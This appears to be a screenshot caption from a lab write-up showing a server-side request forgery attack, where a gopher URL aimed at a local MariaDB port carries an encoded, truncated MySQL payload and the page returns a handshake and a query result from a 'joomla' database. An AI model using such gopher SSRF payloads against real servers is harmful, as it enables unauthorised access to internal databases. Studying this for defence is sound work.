 不安全 192.168.80.144/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2...
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1{[0~K:!3{��-▯��▯▯57Qqf-IiTK[dmysql_native_password▯▯▯▯▯ @ ▯▯▯joomla0▯▯(Rows matched: 1 Changed: 0 Warnings: 0